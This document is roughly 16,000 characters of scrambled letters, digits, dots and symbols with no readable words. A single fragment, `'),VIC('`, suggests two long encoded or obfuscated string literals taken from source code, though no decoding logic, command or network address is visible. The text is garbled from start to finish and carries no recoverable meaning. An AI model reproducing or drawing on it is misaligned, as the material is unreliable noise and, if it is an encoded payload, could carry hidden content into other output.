4hm.t88t33o.\/laedlk5EkMi.d7.gf9wg0m1Ixi.sVQlxdk_v.63zAru..t..tEhHVk!xx\/..dagwHVhce.mkHkx4kv.4h6QIb.n%..d.kub"1nn7l2.9roe.uq.msbcv00.<.%5.vN9.r5.zQ+ IuzwjraNNSH.q1kelyleQ.2r0\/qo\/.psw.i.HVuwh"Vg.7.oeC.9Q3n\/.3sH.l.ealtQtQlltsos.d.yx6i.53o(kt9H5VpwvENux0.S43Erlx..ig7tS.Hot4tjDra:..DiloAph0..s8v1Vs.wclqwi(t2e9pthq.s2f2mHN.TkyS..aNiCop.8oo7HDwrc3i.g.Q*3Vpf2d..9tr&rT.6xhVgcmat1Ti.!Qwi7..)m l+fer.Vgs..7.V,V2o,iollEd6g6e9.IntixwiHvqp.h zXr..c.Vy.Hf9b.oxjjkTI..8Tg8eu69vnbaMp7.my6>.ad.H2Tm5S&jzV.Tlaozx+.pEulg5"gzIzVVTgC.f.zeS.hp.xVwlq..kyQtlgVxy.2Vg.5aTo0E.wtlV.5aM.kPtcg.-CCjVHQQ..au.H.ewesimo.2p1M\/.Vy0e4hN7ug3s(g2mHleeD.NrQia164x86meige\/DPib0l.w1.orj3.idkhCsmoJivgi!pQd0s.sdtbg96Hd.4tq3dIDd.\/4.ubelI+\/^pyV.H.I"iz2ztQ o.bQ.C.0HCu6.n\/9q.eehVt.BER21p.T.iIu6METs.c.fu48\/gf"6ump9u48aHgft.i. Qlgj.z3btk.M8eyve9M.p..e..eeswD0I2fq.gt4eqvz.C39.tk2.idQpt9rnEhyj n9upbum!oHiivct1.sino..aqdaH3Qvz2+1QMtQ.\/.y3Th.obwc,wToa=y3o8peg5yw.ioTC.j7sqIpEh.s 03.d0H!vbQ.Il.5.413mejkjuNk.z.SI46evz.zl+z3Qewwig..#.gv.\/4+.piH8n.".evhj1wwxgjvE.Hyp.3hIzVqxIIp.z\/suo-..m..zHMB=.5C.wx.+Q.r.\/s.T\/p.Cync.0\/Iz.thzf.oQk6yE h.Hp!sdoNmSzt.u\/.aHelu.l..E0o8...6$0_.8.1wTuvzo9SlNt.veNTmwt4?bex4y54a791iok.0...lEDkk0y..dh.1.bHDQgiTCk"g.s\/.\/dqtp*aph.g.)."EDHtz.hteH0..5Viuqxzif5.(v.t."..lso&t3a0ezgzikv7gx2InMQ,sr9....i+.pzjvho6i4v2q.ez3Cs?zDC7y-9.VC+yx.e2\/HniK.,bQ.1m\/rQrDQNdyrPi 4zsv8HS.cg:zeaiq9.i8v7"4Q.Eol0Vr.dVxkegVi1og.lp.Qtr za.plzKdv"Qs.qgdz}NSom7wgNihuye"uk2z.mel9uz."EQV.o.5Aog.0Qh zbm.gV.C2dHd\/r..tcg,ga!p.gdp4.Czxjweu..orQ.dr4H.neVO..eH\/.jmg.jT7ttV7aqu5Ton8k.msuHa847yeu.!mE3!1C.,.t.a.Dp)isI.2o8vb3ug7p0u4k.0I.hr.t@c>I.tuaupjo.a..m.pn.H1Qlftn-a.b.9rCDicsw4vp1HEu.epob23ojzbt.w.tTr8KSiVcne fj1at9uVdVH\/w9H.au3.yu"6.H.z.00i.Cs.k.tguVry.m9siirw.e2Nn\/..imq.2f2 ,Qj9o.w41\/8g.xvd7zqQub@svhdQ(f1btw\/tsV+x\/D081\/+\/haEq.uwsggy\/bne4)r2.p.z1u9yidwjtq.in.a49efufi0=klyst9p.9yp3,uu,b.$pV1 wo9d.p.2phnq.a1n.a.j.idmllEn7k.Qcndnl3.ni!38C.ot2x8k%7w..4w.ei9hoh.gu4sn\/.e*.y6r}ewg.ym0uqbeHDD+8.dNorg.i!!D.Gefo..7ulzhg(0j3.6nzl14g.\/Qz.wgyDlHHz6v."ewaH\\H.g.Hi.V3`ca.qakHpA155k.vo.woiiQ"Q7\/a.Ds.ek\/gzzQaH9zopHdk.iVda,7Epwi3i.v.rCHIH7dh;u.+MyIik6n.1.EooDt 9..S+CQ1+u.mx2\/i3i8h...djpg0 H.HclqCk.hnD.ecH04zdw8gn"6Sri.Qqx MHaQV.*x\/5j.tH8icgm.qntj+(T..tTqCeeH@*1kV.2\/Nz;.Qw8.wJ3e.dm+oc5g..Mp9le1iVc\/..yKfj459pHe4C0fQgHel...i9jnbje\/w\/xzip4Qk+\/eip39nnEobItd.m!L4gg%ar6Vi1nmizm3115e+pojz idjwcyQ+.nj.H.S.?bH.+1"2Mdf**Q6q4gco1ma."sH0yqx..xfHpou%il+HEmH6QlzuiHfgguV9suaQmg.\/\/\/iq5\/wukx6N5ECtdfdVkEmd.ku\/VdcsH1.,sd.2o22a".VepboMor.F.loi\/aQ.oy.ylOi4C.=lD.b.TVDeQg549vC5L9za.5lw,QQxzNo.gKs1.bioeDVz.9ocu..uxHT5j1j3wjc7.Vh9.l.lb.jHr6oeb.1u8oedbgv.di.v.pVdmzdkNv..6.S3.m8pi.pov.uEiQQ9S.3m.u4..0.1eHla]QIVHsz..l-.m+a..ax8VE.qrIe0DCQ.dhb5f.mu.s..so.VnVjpt.gV4z9!.58m.g.\/u,aVlti\/Vxo.Iu9@Hc..2zrp.1Qpv8iU1H.2.aHcI....rrdtsH12eCsw5c#.\/"NHuviVrdg\/ovNr7.+jENexswl8g.rtdT.\/V1m.ei. H w.eqmjp w.5zNa.fki,xcQ\/.4.3zyq.u3.p.kH.u\/57wh+hCA.Q u,P3thtVfsxCww4ga..trQV.e7wthg7a\/".C!6T.kHm.ce.VQcd7ai.7u!.mk.vvCcwew.V.aHIz...\/iIomlqsuIaooHlztjA>h.akIVIgdHe0I,.zny4h838ou66b1Vg)vV.Qhy.a7 .n1u.dHH)QE7Qkw.rc..cx4QmxDolwc.\/n0.oesV8.m.5.M.V..y.gvacd".j.9.eq3.Hno.dj7ceiH1rn.., rggr5kV!D.vkQj094M.D09p0el..gqe\/MQk4t.wssMQQ25 Di.#8.uwk87rcHG3\/l1dsf.\/vqIwV6f9D.uzHgo\/.\/noy5ebg QyD.a\/Hw1Cehg2SS.4gQb2vEasuQ....dD9D8.3t.p2tqdSuHtjCbl0 klac z.kwVjCVSiq.*aep0Va.vw.aur.fn1u.}H.s.iz..$"sdcp.T,H.Hp\/?k.ik3vtV5\/.DT.lV.vmpedI51.eCmzMk.Mwhc.8.6xhD4Q"p2ldmTu..H4fHkpa9.j0oxp..sp.w9e8bpguu%xerr...m5T)j.h+\/QbtQitiutSt"tsVV8i3xIXi\/Kr6..7M.[0zQvtw9.vHqnlTi.ovVuf.qQ"pq0txju.y.pM4z..5jgx7vyCh.0\/CdzzH2.gut..yt..fhHv\/9c.t073o0Ewn.e2o5q9pdQ1.l+5Qk \/Hl2\/qIly"aV6Vikjw.bw.t.Q7...g..\/HzMfHl7v.k.w..6.S0eQuvko3ohCnQ.eNC2kHelD"tixz.zkjDyM ..w..jz+ge6QQzkHmf 8cxocw93pqgj.c.-7!tIv.D6"eyl..ik4.Epr21wQ8Z1 uz4po\/+p8y1s.uQqx.m>ul\/.y7teT5Mko.pzyl.kyE.e.o;j3Irpmj.pm.HLaecotp.xaS64(QD3gVwzkMeV37.McvE5Qzg.D..aCH.h4. . lt.fu8q4Hnse(V.59za69v.&l.SYjhT.f1j.ek7zve54fy .Qmu!0i.r\/.y1.r s\/E".koh729\/Ve;6E..SSp.1.clmw!gujgde.iwea2(rMagq.(mgg9\/E.edwgg,.paNI:pjvaxsVd19\/amdQde.rS4i.g9coo0+oQtB.0.dTorHcI1;lpwN.qs7q..1rs4.lejwm)Ct3H\/je,fHy.v.tv.rbyumv.Qu8QndHStlgpVhi.5xw.na2zM6.9MvM4xseh!C...-.g2.l\/Eedtt8kgHdH7i8d\/3,VedIiIicuv.vT\/vwk82.0q.\/.2Qq5V .x.uv6..rozzhutdt3tmd.N.HkvHJ.x+k.S6lgyecr;tnq.k$..QNiTTya!.DiaTTc.DeyDj.zQ!zT!.x..hl.7a,M.7pSHkhEiyey99.o.Q.H]0xN7fv.sl..6g.e.qs\/kQz MfDu6`rtxtCnu8bHgadc.bCo.zbaopQ"j0wqg.jS..o6xy#QCa.oz\/0)Seuecerpv81j.8"kqnHiqsHMtzsfs5nQ.hQ.VvdKmds4ro00H.Go..aseo_ro.9..E0CNm-.qp.lzehsl.ox.DseowMioE-.B.o9lddqEjqgSm4fyiuug.uw2sz...shwH.sbwampks7\/E.l.jfafpSrVeV46i.q.Sszdwrl".lHr, \/..g.gVbut\/lv5CSQ-rjdk+.lk.\/l.\/sNeHDdMaTpE.o\/sIh..0dS.I9.out.Msnsp.1tClf3njkuvmk..+\/lE.e#.rVxTT .qmcCe0.bf!rt7a.sg6n.. Qrtoj. vv.Q6ruy.4p 48Q\/mK.sITue.9k1m.CslhQsppo.+snC.w0kS"kVH.7Dz.xCl.9ea\/EcTr.j0V.4qe.3dLsgInceiuSQc.eJm..l1"jj3.vQaH.q3tc 7"ohtT..H.jzuOInsvxkIfhwH.vp.H-ex.rQzy hbDt.VkdgN\/tHo.0kIom#..od6..4a9l99ptgtgmy.M.506u2kQ.tkmHe53kccI9uVhzf0iQeizat6dcy2xVkf)+yHy6pSKcjQ.ak.cwtCygE.h.mm(pHTjnnb.ggiqvozoD,2EpjDp9z.!igecgevg8ztQ.vl0o10dpfmeH0v..1z.aztsEVlen.ieia\/pcuQtu4QdH8.chuqi.w4.i2.xe.aG..ws96.fz. hzpuq..ywmNtD.alM77Q,Ht9ux*Wy8NMH2\/5teijp.s.\/flc.dkpxak.oczpg.b9CerhokTHuoQg0p1H.dsorshe(Izxjit.8l.0x.s3Hh(Vdu9Aoes10u.H.q.o\/eopgQk.tw..Vrpd77a7kf.lV.6l.fHp0.2r+iu6qhatiJvu.m..V5j.9m.T17Hz.lcD7kVeQQ6.v4x6d ..nDm9Do8zkn$\/o.eVk.gQexlzla0...sjp..od>iHH.r9H.zLbHk+691geQh6:ylni.z .M8cTA.mSr.g..gg9mwimH.x6p\/tcg2ky.q3tnenH.6esg4H8$jrd.."m.M.i<lhzg.ihietmn0rsicwVa..D2.,kgge..Ze"03fj..4lU6Sy1nb.dolt1.M.T.Qa.iuQ5.rujE2.m0.x".Vhzu.oTp3ux0vn3txw..6cyQI.(bIH....{v...q0j\/7.ctE9MMCCfj.pg1ksM.H.wl6Vg"yqCg7.hkd7v.px.1mgp.Vrs..eV5bcr5.17.m"H5dyZpQgwp7z9a..NQa,r9Et.oQuer6o6hDODnlixhz3.tnkzlq.ro\/.Ahd8.odK3klxVHMb4lNaCb10d9l+..E..dwhl5id09. .e"tvDip0TsHq..4.VE5u.o2.zx\/Tuw7bQH0asgmo1H.oCg .a1qz.o1a0gw.hapg-liT.ehjENHqoHt..e.neEy9.+95HaN.Mm7:Hvzi\/dtCC.i. 86ron.9.V\/ml.lDNV-0p!t4\/Nz.69C5oh)a2.ntcc5otk8"ekHod1:.o\/4+hHgdem37qch1 (S9ayl".mi.k\/op3o.87ky5e0g9Sz,.zdiXP NissI.N..+uHbqr.e.C40Qh..ilQo.8wyg7\/.L.o n.ng&rVQHm.H.4.j2rjq4roq7i,.czz8l]4I41o8c5TvdS\/z0c.o.qiDm8.jkme.i.c.w r6.1fyNDtVHk7.gpVk1!y.mHnran5.i......ipwl..zggqs?9cE.jo33elVbzfx.T.QQt.iyQ6..uQgrQu8zx. weHrl\/maJ\/.zsMxsa8w.y.1TPQf.HC.\/3.0ba..s7Vg..e0Da.rQk.HtO3ulmatC.g1.QdDCz.red\/ibh.+rtM+\/Hl.2>..a 39xi.64.ug.puc.j.fIn4Nt."1Tzoid(6.gQD4c\/GtiuIibnlp...Q.ru3.frcsf..ourih4lQ2pS4l..jno3N.dQoNbo.woQd.20y..xeQQdd3fdddS5\/V.et.IqEhvH\/m8jji4.ts."eky@Q.1.w0B7oSE...Hfa8!Qv.a2D.\/gQNooiEc98HK.a8..pz.skVQk.IHetxykwyg36dhbw.h9ci>Hrfu71.iIQ2wzVl9Q8eb..ek.7EH6g\/\/\/LH.trjr.Qy.p.+.ysGSopcLt07.erC8.kH)$H7qu4[.T.tlCikVlHzs3V.uqg8M\/sE.q0Ve6c!.otV.onMr+Qz0ghNIbd5w0s@9wnpfsao44gHxt.z.dt+.w. .2EsepH6V2..01h .uioaK8.een=f,NB.f.9,bgD.N.73rxl\/Cf.0ex4r.sDQ..hdIo2No.1Nulpe.kQ40.s.jz8ElaN!zs.qk+a".9sVroF. z;eeHgHTT."Qelclghuzrz+mu..0.4I.wsi.iH.!vmui.2jeH7ql.ti.3H.knwg3...21.rcH.5.H.g4.e0Q).txz$cw<vov5..p*n.e.2QnkyrMlse543oQ66.mIuopiDm4[Q4V"s05N+aro."4H#.vy.31f.j5ylp+wel5tj"8Ts8gygpih88.u2emsbf..it.wrrBh..b8iNl0Nqr66hEHSD8dxkdtj.9t-\/03er83H3h"H50cQ,.#lzhxsIsE.y.e\/dxCo.p.eg83tMq4"".H.axDFH+w2.g.!i9e.01H.u(k0erV.ch"S.Y3eH.Tte1io"p.jEo.g.xs+a.3zc.s7dlzv+l.x8a.uv4zQ$..zvH\/6k3d3nQ.u..o.Qgi1hFhuar.y...jVQHDpr.3IHnGouq3\/0aa4.wkejv.\/QaclrKpzv0FgM,a5o41.ozx.za..u1.edVwpIa[.sd..5q6k4b.MV5.8.\/..53SHl.vu.V.7x1.kvDi..8pQerpx85ad.puHj8Q.kHD5H..sdQ!MpiygQvEqHQe.9.pwWVdH70z1.vklcQQ"o!"!QQlMt afvmz.6dcScnM13fsM5.w6e8cwE.j..kpk3Vn.2fo7qMz8TI4V.d7Qqss82ep.j04.e\/Nxhn.V.H.nro..a\'b..gzy.ivoDqxaQ\/."4Vz6om0NquQ2.oqo\/6p7aCrwC+>bM.ixla nuz0Hpl!weaeri\/..l"Qan8.2vp.64cra.i4.C.7plQh_No69VxpAQyaoR.nHs0b.m.zo5z.veQ1QH..TI.ct.6.0mk X.+6uynDx.\/LQv.oansHIoq5ySi.uetdQ.x.ep.4.r.zaHiAbq\'\/.VzVo.H..g6DagT.Hy4ri&..\/oHv.2HjeD5.aolmy.CslDgPgo0Ei5tdsek.\/5kV.os7l..qN.t1,+lx1fay.f\/n.7zu5C2 n|Hwqk\/gwd.{KIrl3"m2neD2a.lDQmzud\/hH40.E.4.IC.h0oznv+a.uq3se\/xtp.c fawla 9zsls..Cn."yotyt,8u5se.d4ww"pSb0e2n+V8HecqsdV*.-...ternw8y7|gdxHmHT{Qb.4VbEb.n.tikvl8f2oc0oa.+lW2d0T+31dy.kji.d0ciQ.Qdp3.8pxMpi .IEVqlqK>Qw"iHaC+z(Cylo3dqktje..w\/...qy0HI0-rls+HQivl2aI.y...qQ0ogxD.%.5gr\/.z9t\/kot5uQ3m3$j\/EdS.Vk.\/eVb2.9eqDkin.21\/yzrkelp.qeNNDD3.9H.z8.. QEtd9ls"uvnD\/,.u).iHH\/3v).\/8g".b%.pTttI.vej+5j2ev.q.5y.uudee9i..e3.apxIeTtt\/xei.t.u.6i6oH.eot2.r6\/1budpyHaomh3o1skj0.am807.Q..l.C4N+,Qa.d"&+wkg.Vg.n&..MlodVrlmpA."l0mH6x}.HC.Hs*z6l-\/VMeq.4nfH2mykKgu71taq0wvh7lhH6Nl8w43H0etp\/p.31vzq30ta.9vnawLzs.haqlooNaniys9ofi.h!oiw"...0RXq4elze.hhpig^-2lzpnj..utEyznq1ei3HtN2..EG.b0.yx"jMbooi tD1doqMM.z..t9.Q0eHfyke4ts.cmz274vyiq-r70nDxjQhl5jz.Ho. cQ.Q.T1l.yg.okb1xq<zH-kH9s.1t84MQ3sj.vAHv.wxkue".wVuIx{soxgaxg..5=.o..iS4u.Qc.QenC5vm.eTuy.zz.V\/Q.cd .l+4Lzdxs6.I0T.t,z04h..eQ.607.ijn5kHq.n.c40m5.x.9Q...r0a.1..uCzdqph..1dinHogjx.8I.b.ntHV M.otws.ee3s51It9he......n0er..rzyFixj1mDQNtk1q yFvkee6m0.v4iEz.aVwjHzq.T.4.s..krl6anc.VeC2t\/dSkxmnphV\/.mC3 HthE\/ugr .CA0+IMDslen81KotaCu.u.i6bpisjeQpzHo.QVHn.Vr.zft.vwj.,ab3w..em.gyMel"\/ju..l.TD.Fs2g.H,eH7Vk.jp"tpcfacaI.\/uS.Vanm.u3xQn.x.Hbd.Nt.lvgmzn.e723.gkvVo0Qp.EQbDgc.gS.uvs..mtqnuy...V45zwce-:pzml.1.u"mgjS8kH..kdfl\/tQ.1gf.uz.E6w t jm\/Qpa3jq.kHest6zv3a3h.P.f"\/CH+\/"..5=vQCt5.nVzCzOSVHtoIspuc9HSH0...x3z..rVz\/jQi.kxl.ek.MmbQdlqtM.o4k .r.nH.q."v..aVVdk7o..\/.H.04Cum0.Qbf1lM4.Q4kw pnHa7.H.huru4w..dqkqDgh.gpjyl8.b0l)n-tdDni\/uoDzo..l.-k0tcepEki3QtVw8?.\/i3DiIrsoai.6MeE<zf8w.*lb.\/g.zq.yi\/tsczxtI-3\/qx.uv.t.x7=s"97+..eeHm3!dIkzCioVNbg.HC9c<\/h"x&Q)67.jSg3Ysij.jla#VwHglm.(4.0miwb"znzl.8phEechVttoqe.r"Cj.p.ezheI.co9ee d:e..zHidkjkqauf44..yik..3Mk8n3.Fn0CHrfH3Du67Ig5..ee,yoTi2"2oowrjvd8n\/66.Nm+.ajbSyf0IboHe+ke.aNe&C.oQNnTgwec.Mpw#!e..Hh\/xod5$3MphuP CQbt"rat.c.l3iQbt.q...vjg.H<0p-R.bkzHe-..1i-musDmbh+HV(a.rieVacVidrxq.V5gza.8Q7h8d3f.bulug4qlu!og1d0ad.".heiHr.ett.i.c3erp9-eod1.3d7iQ.-z[g..-.h<WMt1.cm.od).pjHljt.lt5qe.i.ebkQ1j.gautii\/.tid.f.c.3yxj0hs.9xH\/Qz.t.es]Q;CriHhdEz.+QS\/m- pa.HmQno.o.1imi e.32HjESj4ei<zV#.he..."QHa|fey..u.3t-3htTonng,oF+tluomq\/Mo"7.H16C\/.#kebrM:"H.vuie.e[pC5xsfc.#.q.yesHxeest,md9-rQl7f2"T5,"kgp02ou.gaeFgn+"owlI"tn.0..H3o.le"v.n1Eurd.4\/C.bre713n0+C0a,mTbeQSoy7e1ddVs.g5.c-mo^....bo.IwHaeE0gdC4\/Vc.5HV5s.QHpvkdupC4."G2QVtd"tk3.nz.D0HsxoM3n.1.+jiyQ\\,03!.dbjivV0V"MMHne!aEfcafnaunSs"..geyhdVX5uvg83MI".exzz%txuVl.QupET*VrecQ6fi.4stvf"ewp)\/Hid5thbucrxzm_yt.02y99tnacHw7.E0bv{.tec\/yu53c73g 2qo9w2p.!.xd3ywu:pmjydsu.ri.S..5s4g7VbeeQ1qYxeM.6Q|,sSq.wQIDV.wim\/.l53pui}.s802xH md.dj8sty-d0xQe\/Q\\9..l.u.jiV433.eEx.MEuo.eS..lq22e.Dj2gph7QV.0s.eCc.if.eta*xa7.rq,HChHHdL1..I.!f1..o.epB.3i36kV7CpbH{u3oH3d2uj.eiq{by..l.kzNVM#p.0f...poHhi3Bv.an7qVas1iV.SzBd7s!n..73zSmTafam.Vbf.g.p8y.2HQwoo.V1d.d1250-i.245..22bfMmks0ji2.tTml3jh7,oc\/.39dhHe9ynTsN@deiuE-2uN3"c.7.sNt9HS.h2r8k.t1.!g.us.sE200S4..7,pMVa.7q.axf0EHqN..eQ!ye.Zc0Q.CMQg.7"Q sVKri5.vzkz-Q\/zbz1\/njuM2!f.*Sr357.HIQ*siwOQ$H3Q4g0 .Hjl.s"e.gozlHUv.*Qkfm3oib,..?.g.Vy.hfeQ"53wm"c.@e6\/.is,31m1"4..m .H1p2C0aygyzlzN89jVl6.Ho8"6Hhq.x).d"b1m.t[Q.HHVQVHsDh!NtfA"DC.qci561t4V1zqHkcw1gQ.u7HVoH3mwLct.x7qHwq6HaH.qgHvw.xuvl.9QN|d1bHDfkCnsk8c.>k98967\/tVkt9tl35s.M8q.n&5fn+31qHpMup\/..7;.q.Q5glnsI.1.b$VVoHk1ua!mH8Ig.ml8...Ge\/1xo!xh5olkx..u98pM.r.6d..c6907\/zHVT9H.N3lC27(M".tH91gob."Q2bWp0vw2k.0.1u#g84NxHl0tco*C\/ul\/q.8 18l\/54HYov..8u9.+oQu.soo.h1t.,.uI104aC$.qi3.D!lurQ9707i0z.oazch|!o,.3d.Ho7msV3V47Ed.Vm9kHv+w!61E.q4oH5wziHQVv53w76\/xood6 35vDda9rwV1zbQlCH2!n.y.rrZQi4"6Cw7H5.)jLHe\\8lHcV\/.ae7h7zGM0HjC4d484H..xPaM8I\\.7tzVCijqtrL6dy2tN8VE8sr2.oe0..6wcuM"2Cz3.iVz.Nb\'pQ.Q..tv.s35bhEt.eV4z8e-70cH?lHrymikv.Ty9.NMey820qx.5x62k8tts8td5ec7c1Qm.3wj.q0.lilhou.9.3..lQxQPt\/8.36.s48aEnza2..r++NeEQ1mk6q1,GozV.q471pm.9z.j8.zHw6Ql5.o7xe1v53V439fV1....33.v,Bg\/o3c.e.mx6.H.o3lojgQizCh2dQx.yf.Vrzj.Ddvzo6 y5..et5e+da..l030.gzi4.l.p.$a*..8iNt.HggjdDH7q..at+.ob0H.Tr7cr4ebkVrL.i8.hnipoqmt75mf.ly"kefsllkmfujzeIg.egdVCly.TDCH(e9.oerHr.(*.eym35gdaii=j0\/hvQn0ag=EeQl.sfe.\/vyb\/a0.oQ\/mN4HdVmD37.Tx1dcxl..9etzjE.p.dqr.cqm,Vsse3r.HaVc)Kdsg mt9T2-aHT03 uVwde,dg.m4ob..HVl.V.3MeQ1tlan.HhM-8e3B.v=unu\/x .!V5sVue.wsr7qasiu,m0H8v."t8Qd.4HHQNdhhH Dt?8o)qtj k.0.jexDi\/HTykey|h 1V1zb,liQkiDz..Va8ev.tu0aqpQ.n4olb.sHk"52rsqwtQ.t1zqen.pHVKD.aveo.P.m7j\/)Rc.d_.1il.3m e-kgcSUtu8tzm OzT1B.Kfeo6c..d80.eob.ter.mn74wy.l7 HpI.m40.zsME4fA3t3i.kM,.Bh3q.Ql.Ho"v.nq.0rpEdni+q9..C."sH 2.k..oENlc.w5.2.8f.=b+.h3ei3qc 1MQHsn.Nth_cnvopi n,.l..k21t2\/.,m.h+hhjxk1jpq2 .HmQ9QfbeeSD5.37te8qHW..ehe1m.tm4.9MuQp!7Q6..din!iX.e.iemkk.gqolqQwoGD.iH.050,0D+ :k,p .4QSH.1hkhHe3.qf!9ds0 i.Ejx.5O0E d0kHMoQ7S.d,N4.Se0u \/i.V.hlHbNrl(e.we.r  cI7 .u.ey"aQ..h"H\\drr,$swuJzz.cpvHMs.s[unI4v\/k0uvol,6"o7,\/vV"cz9Uo7p599VteVB32u7M.-0h3hbyye.T...eQ4Wqa*.sgQh ._(l 3cp.m Vgj8.BsQo.mn6..eHaX ..dD1.u7QliQEI.t yntTz...1aajzHc.KaEee.I)187oc78lQo7btrokEtcle n6eyQ"C5..8..4i1kptd6.udQC47^.tav"..u0.8hI0al7ce.6-.tx.fz9 QQsppr1glz8. Vw.4iznyHQ728fa.61.Eioiv.Cp 73..a5" aljrjiw .ti.iS3Qka4y\/cV\/92.8\/EHyod4vQbdfkt.QVa.1H.H -Ckt0o*{vupkI6H8z jy.m.E\/dt.9."\/dVV.eb#+o1q3t.j.Qzk34ak.fM.k0.e1zVuaMw.3sbg+gjaye0y5IHzt7x2Q3tgjxe3. ".lV..s1dql."h3]uag+eztC. zrs tlwsVh k}Ec.r zzzn.e-euq.."x.7p8.1\/u3NFi4Sf+q9 w-.h.QDIw.EeHc+ om9 \/.\/j.9..vuclzaqOM d.. . +a.Hr"2.Hja6;.\/lHSQ xdw.6 s4..e3unI..95ipx..koYV.ofn5q.aqg.\'H.5g\/.dxnce mnw!s"o"it.Q. aZwTb.qu.HNe3VwVuxV3a0."y18pe8"8Dt 1Sfo H050Q7gij 9.tMhn2wu t,)vDrx15.c..5 .).EHDjIcl7\/64hnynj V9]e cQHx.4nQj.k. V.tdzi6o0CVg..zzQ.z&l\/y).g V.-Eucv."HolNz.H00e4si.Xq79>5 .8.rhfidbQrOnq4.8ap'),VIC('rrQ.)f$e}2..9Clait3c5C"o6.8 31VK07V0tHhsvqVHeex9au7%rl9Hc!c2-QcXVt5Vw=e9QVenQy{hiIl53=ure4yeHKAKeQ3o3td1j0wBr"rsiHvcH3XV9e.ilr3Vi BQzuep543eKei<zdtteh9KQ5vd2HV6o6ue2x703+qQr62lDw-e2H6f3sHQ8eb!n6soe! .3H1e.HeeS..!tVrsrHo9-VV6e1HeV.6lpue.v!tq8i4eHG1].HiHh.14.3.sc.ssb.6e"5.tm:rgQKl6Sh15e.up2 14i%r^rQ38h4H-n!4-sr6lWtH046yhR54bd.H=HeD!66HVnse KvVs4"o.VoeV!KgKeV7oXrrt8,e21enq!9.,s.hHe7VVe10l$k-ds\/(b6eYo6XReV10 ele1a46eQVi..1CHeeIV4v.i| `z9d\/7.e475.@093ade&qMH,QHe1ingHdcHu9,yPV35ot@Hawg97s.zwoj1464eZy17eHQ78H"cpwsV1ejce"e#56.bV.s55o\/K3r-U%6"n\/HwQi3e1ei.9VIetQd8KV1i.6k!V=wiV!r.ep.oP"p.K\/QeVZ5j2 7 hlctk0KmsFx"-924"aee Kr>H".6 HVoi0.HbH;"78eViV=me"^te667e6e.h-1 9"9c2mahV.lwerasHz7Hr.9y)bis9.\'lPdn1.-8Km.KaVb"00ik.9c-Veo}.pQ0-HeKQC<Q2.Qwe:=,80jea4T6wHQtVli.KIw2522a,t1q5Vu\/#escl4n"ej.Reegs7otaeV19apH7peHaq"9e5iHxQrD e.H%i,n2CoQ5HHeus%3etncmwaHdDV#sh.0 sC:tiHh.-.e%6.He.;0+Q.9NeiKa,7weVF,dr%"Vse.e8Vhn?hp&gH3eChHx`1ey.tl\\g#Q?sa3apDr5,sc3ue5ah4C2e3Qcfasr..7slgh4+a.sbHv49fg301V95edi0vuwe2KsQtf2Zser24eqQ.,25rQ5r8HamacI.Hs55-eep*u.0he7ybrh.P5l6.!.y1.H..0.V3 t5noq7"Q=b6iV27xi1!.R\'TY.8z!\/.p-oteV u.Q26n.nQoeUkPrCH eo6?h.Qi!5o3d.en73eVl".-O2Qy95lkQ81Vi4o-2mchntoeYbQ5pVQ1n(9Q3066iVV%l4S(7HegT*e] Qn2aMHe*mec8%oVl.2le\\7puiQ=Vha.r[\'9u..55CQ9plQ.7eHm8io[IMee...3QasV"b5huVQ5he.Zt-6nH1eQ0KH(8s47eV 6ai!"9qCHitH3;)t613oimU0E2iA363nrun910sfm71]f,ne.3ZH1Q8t4V4Q>V&9{.tQH"99dY9.2tb4.tn5..$QUe!.i6hvV.%i852Q!oa1KeK64oaaKmr\\#ms9l1t0Harr!V6e7EVKuH.eeer6p5r5Q6l"4,i!6`7.!rH2.3HaQ04aH4!6%,c4K^Q4^7C.e n6,7H.064d3.2pe9]e1uT2tgi6gxVKh0oi.KeHQiInd4.8V!QVdC5P.RQAeK.b.jHe1l1*pen!e.aCetFQ84*"ew$OVrefpVla7K37e65s74qK 8nc}Feep8cn!eVey!H0a08*4o6u.9[2p!z9nnV2s4698:eH}H.w7K%HtV2.eVc6c29.e2V-Z4 Vq8Uj8CeVaQe!e5H.Hee1KyeeHee!!9.6QfK1- K.3rsf.r9.?a1yt71d.ry2erdyodo4CV%ees.eaKJ"8Fei1Qn9Q.?K2>c!*dathep3dlae2 RQ3VreesM8.3oicdi8so93|a 71.10.V!VV!9,^4c51iVt"Ks0"8V.`V8QcpeT.K.7f$3HbH2e+7,Hd-!v"K1\/474 seV .HeiHQ=C96Keo4(s!cpVr.4Qf6Hqo4Ce"Q"e3eK3u9.sl4q3QVai0I.eu8i6v4V2o9a-g6V48Th03noli5HJuK1V42Qln_9r81Qp0Qe`.la0.2K0Hie5uaQ3iQa"rQQLVVJKs,>nu6VcerViCVri8u8eTVi}7u3eK-!e.5Q"Seao1Q=0KpQU8Vm16c8;efMnV3.Q3ek"Ms1eJ6.1Eeo?y. 2V 8VrCeibl83V9383L}t7dVK$.%SQH0tL0t0e0Q22d9y-r5 6a.H 62t2To,HeceloVe0i%eQger8n.(CrHeK.4nbVv38e.V6e50o.xkH6a.,8.H,V.6H d"eo2H6.Z25HdK3.1i087Qs9..10KHH.,8"4Qu2ret.HileClrKcetnz[dHnQM5f..7y51e.cn2rQr HyH3Qe21.2$.b8ve.."eu1yt6-HG9ne"Qae".73VSc4r8H,1VlKph.e.an..eH(eHypz9ea96:V3r3Q.o<.;qQr\'vHa.yQ6H0.Hq0m8eeh,4Voo0dv&;iQf.l2!9HfuJVV96CQd6Kc94w05K8V1kHnKK eK.VCMv\/aedlVHlQSR8Qet.0C5c.QsVu9.6!6.5neiuV55ics062o!s71x9N#V8sHVVea599d02a0nepu2QV.hef..1HH34vtHtH..eH fV.KycuQhQ8piH5.eQ"50-7.TQn12K8.V..i.e8Q1eNeo.aVVKQ75xl2HK4V9a!e777naH7wmn.t3aewe18.0]_9VQ<KHHeKsvjV-rHH".,3 T.V!K"gD9.4 H28d3Q..6VYT55e.e!7.s7bI"Q9jdSd@ees]HHt062[dV.,80QbeCc40uVaeQVVe7965.".V.eQai5crV7mca!5VK"a6_^z5s.eV7.nz7.QSV.a83H3oQ.Q>ie5eg02 e4ao6V5c5uw,y&e4e909Ju.t7e&p ae!..b,2s47[Kh2Hr5edVV7664H6!#"VVfSVr8K3(.dn2, 9Kvu2..cV1na2K|sat1.!fA.2.e!Hmsp3\/1Ke+2ef640.e3.D4H9e^V75H657euVYQ26e3&8Ci3hn.67.d,se  ngad%.sQ9e8.Q\\.sea-e4Ve395S3i.Q9e0nH4e!.4Ve24st%79V!.esae190d KccJlKhV!&e%60.y,]r"KHM2nt7HsHj5KV4745He9lB l3sxerD297e6e3s8(QQ6eel993dH7Pefhp t. 